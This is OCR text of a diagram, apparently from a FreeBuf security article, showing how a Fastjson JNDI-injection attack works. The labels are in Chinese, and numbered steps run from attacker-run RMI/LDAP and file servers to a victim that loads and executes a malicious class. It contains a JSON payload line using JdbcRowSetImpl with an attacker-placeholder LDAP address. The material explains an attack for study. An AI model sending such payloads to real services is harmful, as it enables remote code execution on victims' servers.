 攻击者
RMI服务器
(攻击者部署)
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://服务器地址:端口/Exploit",
①
② 获取Exploit
③ Reference
④ 请求class文件
class文件
被攻击服务器
⑤
加载class文件，执行
恶意代码
文件下载服务器
(攻击者部署)
FREEBUF